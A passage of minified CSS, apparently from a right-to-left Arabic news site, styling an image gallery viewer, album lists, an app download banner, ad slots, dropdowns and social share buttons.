0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:hover,.lg-outer .lg-pager:focus{box-shadow:0 0 0 8px white inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:""}.lg-fullscreen-on .lg-fullscreen:after{content:""}.group{*zoom:1}.group:before,.group:after{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-prev-slide,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-current{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-current{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{height:100%;width:100%;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{width:100%;height:100%;position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url("../../img/loading.gif") no-repeat scroll center center transparent;display:none!important}.lg-outer.lg-css3 .lg-prev-slide,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide{display:inline-block!important}.lg-outer.lg-css .lg-current{display:inline-block!important}.lg-outer .lg-item,.lg-outer .lg-img-wrap{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-item:before,.lg-outer .lg-img-wrap:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html{display:none}.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-prev-slide,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-current{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-prev-slide,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-current{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}@media(max-width:700px){.lg-outer .lg-video{width:100%;min-height:550px!important;padding-bottom:56.25%;overflow:hidden;position:relative}}.justify-list{width:100%;background:#fff;display:flex;flex-direction:column;gap:10px}.justify-list .galary-item{display:flex;flex-direction:column}.justify-list a{display:block;line-height:1px;box-sizing:border-box;overflow:hidden;position:relative;box-shadow:0 0 0 1px #fff;background:#000;margin:10px 0;background:#fff}.justify-list a img{display:block;transition:all .3s ease-out;image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;-ms-interpolation-mode:nearest-neighbor;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1) translateY(0%);zoom:1;height:100%;margin:0 auto}.justify-list a:hover img{transform:scale(1.02) translateY(0%)}.justify-list a:nth-of-type(1) .icv{font-size:18px;color:#f00;top:16px;left:20px;font-weight:bold}.justify-list a:nth-of-type(1) .icv svg{width:25px;height:28px;fill:#f00}.justify-list a:nth-of-type(1) img{position:relative;top:0;left:0;transform:scale(1);width:100%;margin:0 auto;max-width:max-content}.justify-list a:nth-of-type(1):hover img{transform:scale(1.02)}.justify-list a.album_thumb_ad{height:auto}.justify-list a .img-caption{width:100%;text-align:center;font-size:12px;line-height:1.5;background:#eaeaea;padding:10px 7px 11px;color:#ab1e1e;font-weight:bold;position:absolute;bottom:0;z-index:2;left:0}.justify-list .gallary-Modified-date{padding:0 30px;font-size:16px;color:#a3a3a3;margin:0;text-align:right;font-weight:normal}.justify-list .gallary-Modified-date>svg{width:12px;height:12px;fill:#a3a3a3;vertical-align:middle;margin-left:6px}.lg-next-album{display:inline-block;position:absolute;right:0;top:85%;transform:translateY(-50%);background:#10161d;background:-moz-linear-gradient(180deg,#10161d 0%,#131921 100%);background:-webkit-linear-gradient(180deg,#10161d 0%,#131921 100%);background:linear-gradient(180deg,#10161d 0%,#131921 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#10161d",endColorstr="#131921",GradientType=1);z-index:9999999;direction:rtl;width:300px;line-height:1.5;padding:16px;box-shadow:0 0 20px 0 #000}a.lg-next-album>span:nth-of-type(1):before,a.lg-next-album>span:nth-of-type(1):after{content:"";display:inline-block;position:absolute;width:20px;height:90%;background:#2c3445;z-index:2;top:5%;right:-8px}a.lg-next-album>span:nth-of-type(1):after{z-index:1;right:-16px;background:#1b212d;height:80%;top:10%}a.lg-next-album img{width:100%;position:relative;z-index:3}a.lg-next-album>span:nth-of-type(1){display:inline-block;vertical-align:top;width:29%;line-height:0;position:relative}a.lg-next-album>span:nth-of-type(2){position:relative;display:inline-block;vertical-align:top;width:67%;float:left}a.lg-next-album>span:nth-of-type(2) svg{width:30px;height:30px}a.lg-next-album>span:nth-of-type(2) b{color:#dc0000;margin:0 0 6px;font-size:18px;display:block}a.lg-next-album>span:nth-of-type(2) label{color:#fff;margin:0;font-size:15px}a.lg-next-album>span:nth-of-type(2)>span{position:absolute;bottom:-16px;left:-10px}a.lg-next-album>span:nth-of-type(2)>span i{position:absolute;color:#ee0d0d;font-style:normal;top:50%;left:50%;transform:translate3d(-50%,-50%,0);font-size:13px;margin-top:-2px;font-weight:bold}@media screen and (min-width:700px){.lg-next-album{top:50%}}@media screen and (min-width:1280px){.lg-next-album{width:450px;padding:30px}a.lg-next-album>span:nth-of-type(2) svg{width:40px;height:40%}a.lg-next-album>span:nth-of-type(2)>span{bottom:-29px;left:-17px}a.lg-next-album>span:nth-of-type(2){width:57%;padding-bottom:10px}a.lg-next-album>span:nth-of-type(2) b{font-size:20px}a.lg-next-album>span:nth-of-type(1){width:37%}a.lg-next-album>span:nth-of-type(2) label{font-size:18px}}@media screen and (max-width:700px){.lg-outer .lg-video iframe.lg-object{vertical-align:middle;margin-top:50%;transform:translateY(-5%)!important}}@media screen and (max-width:414px){.justify-list a img{width:100%}.justify-list a .img-caption{width:100%;text-align:center;display:flex;align-items:center;justify-content:center;font-size:12px;line-height:1.2;background:#eaeaea;padding:3.9px 5px 7px;color:#ab1e1e;font-weight:bold;position:absolute;bottom:0;z-index:2;left:0}#gallery-list .gallary-Modified-date{font-size:10px}}#smartbanner{position:absolute;left:0;top:-82px;border-bottom:1px solid #e8e8e8;width:100%;height:54px;font-family:sans-serif;background:-webkit-linear-gradient(top,#f4f4f4 0%,#cdcdcd 100%);background-image:-ms-linear-gradient(top,#f4f4f4 0%,#cdcdcd 100%);background-image:-moz-linear-gradient(top,#f4f4f4 0%,#cdcdcd 100%);box-shadow:0 -1px 2px rgba(0,0,0,.3);z-index:9998;-webkit-font-smoothing:antialiased;overflow:hidden;-webkit-text-size-adjust:none;-webkit-transition:all .3s ease;position:fixed;top:auto!important;bottom:0;width:100%;z-index:100}#smartbanner .sb-container{margin:0 auto}#smartbanner .sb-close{position:absolute;left:5px;top:5px;display:block;border:2px solid #fff;width:18px;height:18px;font-family:Arial;font-size:15px;line-height:15px;text-align:center;color:#fff;background:#070707;text-decoration:none;text-shadow:none;border-radius:14px;box-shadow:0 2px 3px rgba(0,0,0,.4);-webkit-font-smoothing:subpixel-antialiased}#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-icon{position:absolute;right:11px;top:5px;display:block;width:40px;height:40px;background:rgba(0,0,0,.6);background-size:cover;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,.3)}#smartbanner .sb-info{position:absolute;right:60px;top:3px;width:44%;font-size:10px;line-height:1.2em;font-weight:bold;color:#6a6a6a;text-shadow:0 1px 0 rgba(255,255,255,.8)}#smartbanner .sb-info strong{display:block;font-size:13px;color:#4d4d4d;line-height:18px}#smartbanner .sb-info>span{display:block}#smartbanner .sb-info em{font-style:normal;text-transform:uppercase}#smartbanner #smartbanner.no-icon .sb-info{left:34px}#smartbanner .sb-button{position:absolute;left:40px;top:11px;border:1px solid #bfbfbf;padding:0 10px;min-width:10%;height:24px;font-size:14px;line-height:24px;text-align:center;font-weight:bold;color:#6a6a6a;background:-webkit-linear-gradient(top,#efefef 0%,#dcdcdc 100%);text-transform:uppercase;text-decoration:none;text-shadow:0 1px 0 rgba(255,255,255,.8);border-radius:3px;box-shadow:0 1px 0 rgba(255,255,255,.6),0 1px 0 rgba(255,255,255,.7) inset}#smartbanner .sb-button:active{background:-webkit-linear-gradient(top,#dcdcdc 0%,#efefef 100%)}#smartbanner .sb-button:hover{background:-webkit-linear-gradient(top,#dcdcdc 0%,#efefef 100%)}#smartbanner .sb-icon.gloss:after{content:"";position:absolute;left:0;top:-1px;border-top:1px solid rgba(255,255,255,.8);width:100%;height:50%;background:-webkit-linear-gradient(top,rgba(255,255,255,.7) 0%,rgba(255,255,255,.2) 100%);border-radius:10px 10px 12px 12px}html.sb-animation{-webkit-transition:all .3s ease}#smartbanner.no-icon .sb-icon{display:none}#smartbanner.android{border-color:#212228;background:#3d3d3d;border-top:3px solid #000;box-shadow:none}#smartbanner.android .sb-close{border:0;width:17px;height:17px;line-height:17px;color:#b1b1b3;background:#1c1e21;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3)}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-info{color:#ccc;text-shadow:0 1px 2px #000}#smartbanner.android .sb-info strong{color:#fff}#smartbanner.android .sb-button{min-width:12%;border:1px solid #dddcdc;padding:1px;color:#000;background:none;border-radius:0;box-shadow:none}#smartbanner.android .sb-button span{text-align:center;display:block;padding:0 10px;background-color:#f0a306;background-image:-moz-linear-gradient(top,#42b6c9,#39a9bb);text-transform:none;text-shadow:none;box-shadow:none;font-size:12px;line-height:1.8;height:100%}#smartbanner.android .sb-button:active{background:none}#smartbanner.android .sb-button:active span{background:#2ac7e1}#smartbanner.android .sb-button:hover{background:none}#smartbanner.android .sb-button:hover span{background:#2ac7e1}#smartbanner.windows .sb-icon{border-radius:0}#smartbanner.huawei .sb-button span{background:none;line-height:0;padding:0;box-sizing:border-box;border:0;display:inline-block}#smartbanner.huawei .sb-button span svg{width:25px;height:25px;fill:#fff}#smartbanner.huawei .sb-button{width:auto;min-width:auto;padding:4px;display:inline-block;height:auto;border-radius:5px;text-shadow:none;line-height:0;left:37px;top:8px;border:1px solid #5f5f5f;background:#4a4a4a}#smartbanner.huawei .sb-button:last-of-type{left:80px}#smartbanner.huawei .sb-info{top:8px}#smartbanner.huawei.ios .sb-button{border:1px solid #c1bebe;background:transparent}#smartbanner.huawei.ios .sb-button span svg{fill:#909090}[data-select-list]{display:inline-block;border:0;opacity:.1}.cd-dropdown,.cd-select{opacity:1;position:relative;width:100%;margin:0;display:inline-block;border:1px solid #e8e8e8;float:left;z-index:1;vertical-align:middle;background:#fff;box-shadow:0 13px 14px 0 #e8e8e8}.cd-dropdown .cd-dropdown-hide{position:relative;overflow:hidden;width:1px;height:1px}.cd-dropdown .cd-dropdown-hide input[type=text]{position:absolute;opacity:0}.cd-dropdown>span{width:100%;height:35px;line-height:3;color:#000;font-size:12px;display:block;padding:0 10px 0 36px;position:relative;cursor:pointer;box-sizing:border-box;background-size:15px 15px}.cd-dropdown>span>span{white-space:nowrap}.cd-dropdown>span:after{content:"";position:absolute;left:0;top:15%;width:50px;text-align:center;font-size:12px;padding:10px;height:70%;line-height:24px}.cd-dropdown>span:before{content:"";position:absolute;left:7px;top:12px;width:8px;height:8px;border-top:1px solid #737373;border-left:1px solid #737373;transform:rotate(225deg)}.cd-dropdown.cd-active{z-index:5}.cd-dropdown.cd-active>ul{box-shadow:rgba(0,0,0,.0980392) 0 1px 6px 0}.cd-dropdown.cd-active>ul>li:first-child{border-top:1px solid #e8e8e8}.cd-dropdown.cd-active>span:after{content:""}.cd-dropdown ul{list-style-type:none;margin:0;padding:0;display:block;position:relative;margin:0!important;padding:0!important;overflow:hidden;left:0}.cd-dropdown ul li{display:block;width:100%!important}.cd-dropdown ul li span{width:100%;background:#fff;line-height:41px;padding:0 10px;display:block;color:#000;cursor:pointer;font-size:13px;box-sizing:border-box}.cd-dropdown>span,.cd-dropdown ul li span{-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cd-dropdown>span span[class^=icon-],.cd-dropdown>span span[class*=" icon-"]{padding:0 30px 0 45px}.cd-select{border:1px solid #ddd}.cd-dropdown ul{position:absolute;top:0;width:100%}.cd-dropdown ul li{position:absolute;width:100%}.cd-active.cd-dropdown>span{color:#000}.cd-active.cd-dropdown ul li span:hover{background:#ab1e1e;color:#fff}.fcard .fcard_list a>span:nth-of-type(2),.fcard .fct:nth-of-type(2)>a>span:nth-of-type(2),html.wf-active body,body button,body input,body textarea,body{font-family:"Almarai",sans-serif;font-weight:400;font-style:normal}.fcard.gallery>a>span:nth-of-type(1)>span:nth-of-type(1)>span>b,.fcard.free_article>a:nth-of-type(1)>span:nth-of-type(2),.fcard .fct:nth-of-type(2)>a>span:nth-of-type(1),#ftr>div:nth-of-type(1)>div:nth-of-type(1) a>span{font-family:"Almarai",sans-serif;font-weight:700;font-style:normal}.eng-stories-row__header-text-container,.eng-stories-row__header-text,.eng-stories-row__preview-time-container,#eng-feed .eng-rec__title,.eng-stories-row__preview-title-container,#eng-feed-container .eng-feed,.cbox .eng_widget_is,.speakol-widget .spk-header,.fcard.newsletter>span:nth-of-type(1),.ed_acl h1,#details_content .NewsSubTitleText,#art_cnt>div:first-of-type>h1,.ipg h1,#ftr>div:nth-of-type(1)>div:nth-of-type(1) a,#ftr>div:nth-of-type(1)>div a>span,#psort .t>h2,#psort>span{font-family:"Almarai",sans-serif;font-weight:800;font-style:normal}.ic{display:inline-block;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background:rgba(198,40,40,.91);box-shadow:0 3px 20px rgba(255,0,0,.62);z-index:2;width:50px;height:50px}.ic svg{width:28px;height:28px;fill:#fff;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.alist.v2>.aclv .bvw>span:before,#alb_slider a .bvw>span:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(15,22,29,0) 55%,rgba(15,22,29,0) 12%,#0f161d 90%);background:-webkit-linear-gradient(top,rgba(15,22,29,0) 55%,rgba(15,22,29,0) 12%,#0f161d 90%);background:linear-gradient(to bottom,rgba(15,22,29,0) 55%,rgba(15,22,29,0) 12%,#0f161d 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#db000000",GradientType=0);z-index:1}.fcard.gallery>a>span:nth-of-type(1)>span:nth-of-type(1):before,.fcard.cinema .cards .card.activeCard:before,.fcard.iwv .fct:nth-of-type(1)>a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(15,22,29,0) 0%,rgba(15,22,29,0) 0%,rgba(15,22,29,.9) 94%);background:-webkit-linear-gradient(top,rgba(15,22,29,0) 0%,rgba(15,22,29,0) 0%,rgba(15,22,29,.9) 94%);background:linear-gradient(to bottom,rgba(15,22,29,0) 0%,rgba(15,22,29,0) 0%,rgba(15,22,29,.9) 94%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#db000000",GradientType=0);z-index:1}.fcard.cinema .cards .card .bvw>span:before,#ftop_slider .sitem:before,#ftr>div:nth-of-type(1)>div:nth-of-type(1) a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(15,22,29,0) 28%,rgba(15,22,29,0) 0%,rgba(15,22,29,.8) 87%);background:-webkit-linear-gradient(top,rgba(15,22,29,0) 28%,rgba(15,22,29,0) 0%,rgba(15,22,29,.8) 87%);background:linear-gradient(to bottom,rgba(15,22,29,0) 28%,rgba(15,22,29,0) 0%,rgba(15,22,29,.8) 87%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#db000000",GradientType=0);z-index:1}.tmt,.nlist>a>span:last-of-type span{display:block;color:#b4b4b4;font-size:.9em;font-weight:normal;font-style:normal}.tmt svg,.nlist>a>span:last-of-type span svg{width:14px;height:14px;display:inline-block;margin-left:3px;fill:#b4b4b4;vertical-align:middle}.ads{display:inline-block;width:100%;line-height:0!important}.ads.Leaderboard{background:#f2f2f2}.ads.mpu{width:300px;height:auto;max-height:250px;margin:0 auto;display:block;padding:0}.ads.mpu iframe{width:300px;height:250px;display:block;margin:0 auto;border:0}.ads.mpu>div{width:100%!important;display:inline-block}.ads.lb iframe{border:0}.sub_top_ads{position:relative;overflow:hidden;line-height:0;background:#b11d1d}.sub_top_ads img{width:100%}.sub_top_ads .mobile{display:block!important}.Mobile.ad{line-height:0}.Mobile.ad.ADX{text-align:center}.mpuads{overflow:hidden}.takeover{display:none;position:relative;line-height:0}.takeover.sticky_offset_top_115{position:fixed;width:1260px}.takeover .right{position:absolute;right:0;top:0}.takeover .right>div{left:15px;top:0;position:absolute}.takeover .left{position:absolute;left:0;top:0}.takeover .left>div{right:15px;top:0;position:absolute}#sleaderboard{margin-top:18px;min-height:90px}#sleaderboard.sticker_mode{display:inline-block;width:100%;text-align:center;overflow:hidden;white-space:nowrap}#sleaderboard.sticker_mode .Leaderboard{display:inline-block;max-width:728px;vertical-align:middle}#sleaderboard.sticker_mode .leaderboardSticker{display:inline-block;vertical-align:top;margin-right:12px}#sleaderboard.sticker_mode .leaderboardSticker img{height:90px}#ftr>div:nth-of-type(2) .ads.mpu{height:250px}.adCustom.mediumRectangleSticker{display:block;width:213px;padding:41px 0;margin:0 auto;position:relative}.adCustom.mediumRectangleSticker img{width:100%}.adCustom.mediumRectangleSticker>div:nth-of-type(1){white-space:nowrap;overflow:hidden;line-height:0}.adCustom.mediumRectangleSticker>div:nth-of-type(1)>a{display:inline-block!important;width:100%!important;line-height:0;transition:margin-right .3s}.adCustom.mediumRectangleSticker>div:nth-of-type(2)>i{display:inline-block;width:14px;height:14px;border-top:2px solid #b71c1c;border-left:2px solid #b71c1c;position:absolute;top:50%;left:-18px;transform:rotate(-45deg) translate3d(-50%,-50%,0);margin-top:-8px;cursor:pointer}.adCustom.mediumRectangleSticker>div:nth-of-type(2)>i.spb{left:auto;right:-14px;transform:rotate(135deg) translate3d(-50%,-50%,0)}#pleft>div.mpuads{margin:0!important;min-height:250px}#pleft>div.mpuads .mpu{margin-bottom:20px}#pleft>div.mpuads .mpu:empty{margin-bottom:0}@media screen and (min-width:850px){.sub_top_ads .mobile{display:none!important}.sub_top_ads .desktop{display:block!important}}@media screen and (min-width:1280px){.takeover{display:block}.adCustom.mediumRectangleSticker{padding:11px 0;width:52%}.sub_top_ads{text-align:center}.sub_top_ads img{width:auto;height:70px}}@media only screen and (max-width:1500px){.takeover.sticky_offset_top_115{width:940px!important}}@media screen and (min-width:1500px){.adCustom.mediumRectangleSticker{padding:37px 0;width:71%}#sleaderboard.sticker_mode .Leaderboard{max-width:1000px}.sub_top_ads img{width:100%;height:auto}}#psort{display:inline-block;width:100%;padding:0 0 20px;float:right;text-align:right}#psort>span{display:inline-block;color:#ab1e1e;font-size:20px;font-weight:bold;padding-top:11px;line-height:1}#psort>div{display:inline-block;float:left;width:100%;margin-top:15px}#psort>div>div{display:inline-block;width:48%;margin-right:0}#psort>div>div:first-of-type{margin-right:4%}#psort>div.s{width:auto;margin-top:0}#psort>div.s>div{width:auto}#psort>div.f>div{width:100%}#psort .t{width:100%;margin-bottom:10px}#psort .t>h2{font-size:20px}#psort .t>h2>span{color:#ab1e1e}#psort .l{width:50%;margin-top:0;float:right}#psort .l .tab{width:98%}#psort .l+.s{width:50%}#psort .l+.s>div{width:98%}@media screen and (min-width:700px){#psort>div{width:auto;margin:0}#psort>div>div{width:auto;margin-right:2px}#psort>div>div:first-of-type{margin-right:10px}}@media screen and (min-width:1000px){#psort .l{width:auto}#psort .l .tab{width:auto}#psort .l+.s{width:auto}}@media screen and (min-width:1280px){#psort{padding:0 0 20px}#psort>div>div{min-width:110px}#psort .t{float:right;margin-bottom:0}#psort .t>h2{font-size:25px}}html,body{margin:0;height:100%}body{overflow-x:hidden;background:#f6f6f6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}body button{cursor:pointer}body.deactive{overflow-y:hidden}body.lg-on{direction:ltr}body.lg-on #top-bar{z-index:100}body>ins{display:none!important}html{direction:rtl}.emtxt{display:block;text-align:center;padding:110px 20px 160px;font-size:20px;color:#636363}.NewsSubTitleText{color:#ab1e1e}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block}.hide{display:none!important}html[xmlns] .clearfix{display:block}[data-google-query-id]{text-align:center}* html .clearfix{height:1%}*{-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}#pleft{display:inline-block;width:100%}#pleft>div{margin-bottom:20px}#fwrap{padding-top:54px}.v_object{width:100%;display:inline-block;margin:20px 0}.v_object.v2>div{padding:0 10px;position:relative;overflow:hidden}.v_object.v2>div iframe,.v_object.v2>div blockquote,.v_object.v2>div object,.v_object.v2>div embed{position:relative;width:100%;max-width:inherit!important;width:100%!important;min-width:inherit!important}.v_object:not(.v2)>div{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.v_object:not(.v2)>div iframe,.v_object:not(.v2)>div object,.v_object:not(.v2)>div embed{position:absolute;top:0;left:0;width:100%;height:100%!important}.nlist{display:inline-block;width:100%;max-width:650px}.nlist>h6{margin:0}.nlist>h6>a{padding:12px 0 13px 0;line-height:1.5;display:inline-block;font-size:23px;color:#b11c1c;position:relative;width:100%;text-decoration:none}.nlist>h6>a span{display:inline-block;position:absolute;top:14px;left:0;background:#e5e8ec;color:#abadb0;font-size:14px;font-weight:normal;border:1px solid #b5b8bc;padding:3px 11px 4px 31px}.nlist>h6>a span:before{content:"";display:inline-block;width:8px;height:8px;position:absolute;border-top:1px solid #939393;border-left:1px solid #939393;left:10px;top:9px;transform:rotate(-45deg)}.nlist>a{display:inline-block;width:100%;background:#fff;min-height:96px;max-height:124px;position:relative;color:#000;margin-bottom:10px;margin-bottom:10px;box-shadow:0 0 20px 0 #dedede}.nlist>a>span{display:inline-block}.nlist>a>span:first-of-type{position:absolute;width:133px;overflow:hidden;top:0;right:0;height:100%;background:#000}.nlist>a>span:first-of-type img{position:absolute;height:100%;width:auto;left:50%;top:0%;transform:translateX(-50%)}.nlist>a>span:first-of-type .ic{transform:translate3d(-50%,-50%,0) scale(.6)}.nlist>a>span:last-of-type{line-height:1.5;width:100%;padding:20px 148px 10px 10px;font-weight:bold;font-size:12px;text-align:right}.nlist>a>span:last-of-type span{margin-top:10px}#social_links{display:inline-block;position:fixed;bottom:0;left:0;width:100%;z-index:100}#social_links svg{width:25px;height:25px;fill:#fff}#social_links>span{display:inline-block;width:25%;float:right;text-align:center;line-height:0;padding:10px 0;cursor:pointer}#social_links [data-type=facebook]{background:#0e45cc}#social_links [data-type=twitter]{background:#000}#social_links [data-type=whatsapp]{background:#41ca2c}#social_links [data-type=messenger]{background:#339dff}.tab{display:inline-block;padding:0!important;margin-top:3px;position:relative;width:100%}.tab a{display:inline-block;text-decoration:none;color:#000;font-size:12px;padding:8px 12px;border:1px solid #e8e8e8;margin-left:4px;font-weight:normal;margin-bottom:4px;background:#fff;box-shadow:0 13px 14px 0 #e8e8e8;transition:all .3s ease-out}.tab a:hover{background:#f7f7f7}.tab a.active{background:#ab1e1e;border:1px solid #ab1e1e;color:#fff}.tab a.active:hover{background:#c31a1a}.tab .drop_value{display:none;width:100%;background:#fff;box-shadow:0 13px 14px 0 #e8e8e8}@media screen and (min-width:1280px){#fwrap{padding-top:95px}.ctr{width:950px;margin:0 auto 0}#social_links{position:relative;float:left;width:100%}#social_links svg{width:20px;height:20px}#social_links>span{position:absolute;left:15px;top:-8px;width:40px;height:40px;border-radius:50%}#social_links [data-type=whatsapp]{left:65px}#social_links [data-type=twitter]{left:115px}#social_links [data-type=facebook]{left:165px}.tab a{font-size:17px;padding:7px 25px}.v_object.v2>div{padding:0 30px}.Mobile:not(.Desktop){display:none!important}}@media screen and (max-width:1280px){.Desktop:not(.Mobile){display:none!important}}@media screen and (min-width:1500px){.ctr{width:1260px}#social_links>span{left:30px;top:0}#social_links [data-type=whatsapp]{left:85px}#social_links [data-type=twitter]{left:140px}#social_links [data-type=facebook]{left:195px}.tab a{padding:7px 30px}}@media screen and (max-width:1000px){.tab{margin:0}.tab .drop_value{display:inline-block;height:38px;line-height:3;color:#000;font-size:12px;padding:0 10px 0 36px;position:relative;cursor:pointer;border:1px solid #e8e8e8}.tab .drop_value:before{content:"";position:absolute;left:7px;top:12px;width:8px;height:8px;border-top:1px solid #737373;border-left:1px solid #737373;transform:rotate(225deg)}.tab .drop_list{box-shadow:rgba(0,0,0,.0980392) 0 1px 6px 0;display:none;position:absolute;z-index:100;top:35px;right:0;min-width:100%}.tab .drop_list>a{display:block;border:0;font-size:13px;padding:0 